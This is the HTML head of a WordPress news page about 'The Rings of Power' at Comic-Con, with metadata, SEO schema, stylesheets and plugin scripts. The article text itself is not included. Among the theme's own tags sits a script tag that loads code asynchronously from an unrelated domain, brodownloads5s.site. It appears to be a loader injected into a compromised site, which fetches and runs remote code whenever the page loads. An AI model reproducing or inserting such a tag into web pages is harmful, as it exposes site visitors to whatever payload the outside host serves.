

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/
body_size: 18340
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Prime Video Is Bringing &quot;The Lord Of The Rings: The Rings Of Power&quot; To Comic-Con - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prime Video Is Bringing &quot;The Lord Of The Rings: The Rings Of Power&quot; To Comic-Con - Creative Media Times" />
	<meta property="og:description" content="Prime Video confirmed today that The Lord of the Rings: The Rings of Power series will be coming to Comic-Con International: San Diego this July. Creators and stars of the much-anticipated new series will take to the coveted Hall H &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2022-06-17T03:40:40+00:00" />
	<meta property="article:modified_time" content="2022-07-08T03:30:41+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power-202x300.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/","url":"https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/","name":"Prime Video Is Bringing \"The Lord Of The Rings: The Rings Of Power\" To Comic-Con - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power-202x300.png","datePublished":"2022-06-17T03:40:40+00:00","dateModified":"2022-07-08T03:30:41+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power.png","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2022/06/The-Lord-Of-The-Rings-The-Rings-Of-Power.png","width":972,"height":1446,"caption":"The Lord Of The Rings: The Rings Of Power"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/prime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Prime Video Is Bringing &#8220;The Lord Of The Rings: The Rings Of Power&#8221; To Comic-Con"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fprime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fprime-video-iss-bringing-the-lord-of-the-rings-the-rings-of-power-to-comic-con%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-503' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"adb64edd9b","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"adb64edd9b","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/17763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=17763' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
